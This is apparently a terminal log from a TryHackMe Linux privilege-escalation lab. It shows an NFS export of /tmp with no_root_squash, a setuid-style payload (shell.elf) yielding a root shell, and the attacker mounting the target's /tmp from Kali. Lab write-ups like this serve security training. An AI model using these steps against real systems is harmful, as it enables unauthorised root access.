 user@debian:/tmp$ cat /etc/exports
# /etc/exports: the access control list for filesystems which may be exported
#               to NFS clients.  See exports(5).
#
# Example for NFSv2 and NFSv3:
# /srv/homes       hostname1(rw,sync,no_subtree_check) hostname2(ro,sync,no_subtree_check)
#
# Example for NFSv4:
# /srv/nfs4        gss/krb5i(rw,sync,fsid=0,crossmnt,no_subtree_check)
# /srv/nfs4/homes  gss/krb5i(rw,sync,no_subtree_check)
#
/tmp *(rw,sync,insecure,no_root_squash,no_subtree_check)
Root squash Enabled
#/tmp *(rw,sync,insecure,no_subtree_check)
user@debian:/tmp$ /tmp/shell.elf
bash-4.1#
Connection to 10.10.204.144 closed.
┌──(deusx㉿kali)-[~/Tryhackme/linux_privesc]
└─$ sudo su root
[sudo] password for deusx:
┌──(root㉿kali)-[/home/deusx/Tryhackme/linux_privesc]
└─# mkdir /tmp/nfs
Making a dir for mounting
┌──(root㉿kali)-[/home/deusx/Tryhackme/linux_privesc]
└─# mount -o rw,vers=3 10.10.204.144:/tmp /tmp/nfs
Mounting the dir from the target machine
Created symlink /run/systemd/system/remote-fs.target.wants/rpc-statd.service → /lib/systemd/system/rpc-statd.service
.
┌──(root㉿kali)-[/home/deusx/Tryhackme/linux_privesc]
└─# cd /tmp
┌──(root㉿kali)-[/tmp]
└─# ls
nfs
qipc_sharedmemory_wQYECOjtEnLufnddheJziaQKBBGMHPJblrKxGNXQ065461314146a3fd3c2975fa8a1fd06551492228
qipc_systemsem_wQYECOjtEnLufnddheJziaQKBBGMHPJblrKxGNXQ065461314146a3fd3c2975fa8a1fd06551492228
scoped_dirqvA0lT
snap-private-tmp
ssh-OJlAWb79DXmw
systemd-private-2e4448d52b56489795a55c7d093ac5cc-colord.service-YIagEG
systemd-private-2e4448d52b56489795a55c7d093ac5cc-haveged.service-y5Zrz4
systemd-private-2e4448d52b56489795a55c7d093ac5cc-ModemManager.service-y3F1Mu
systemd-private-2e4448d52b56489795a55c7d093ac5cc-polkit.service-hscMKi
systemd-private-2e4448d52b56489795a55c7d093ac5cc-systemd-logind.service-K1ahC4